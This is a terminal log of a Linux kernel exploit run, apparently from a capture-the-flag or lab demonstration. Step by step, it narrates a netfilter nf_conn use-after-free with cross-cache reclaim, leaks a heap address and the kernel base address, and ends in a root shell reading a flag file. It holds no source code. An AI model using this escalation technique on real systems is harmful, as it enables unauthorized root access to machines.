 longhh@syzkaller:~$ ./exploit
[*] Setting up user namespace
[*] Pinning process to CPU #0
[*] Loopback interface 'lo' is now up.
[*] Creating netfilter netlink socket
[*] I: CROSS CACHE: kmalloc-256 (struct nf_conn) -> kmalloc-cg-256 (struct nft_rule)
[*] allocate the first template nf_conn + link it to nf_nat_bysource
[*] Drop the packet containing the first template nf_conn, leaves a dangling pointer in nf_nat_bysource hash table
[*] Reclaim the first template nf_conn (kmalloc-256) with nft_rule (kmalloc-cg-256)
[*] I: end phase
[*] II: CROSS CACHE: kmalloc-256 (nf_conn) -> kmalloc-cg-256 (nft_tables->udata)
[*] allocate second template nf_conn + link it to nf_nat_bysource => trigger uaf write
[*] leaked first tmpl nf_conn addr: 0xffff8880089c5500
[*] Free nft_rule => free second template nf_conn
[*] Reclaim freed nft_rule (kmalloc-cg-256) with nft_table.udata (kmalloc-cg-256)
[*] Reclaim the second template nf_conn (kmalloc-256) with nft_table.udata (kmalloc-cg-256)
[*] II: end phase
[*] try to recv, if exploit gets stuck here, the cross-cache likely didn't hit and the packet was dropped
[*] leaked vmlinux: 0xffffffff81000000
[*] Return to monke
root@syzkaller:/# cat /flag
only root can read_this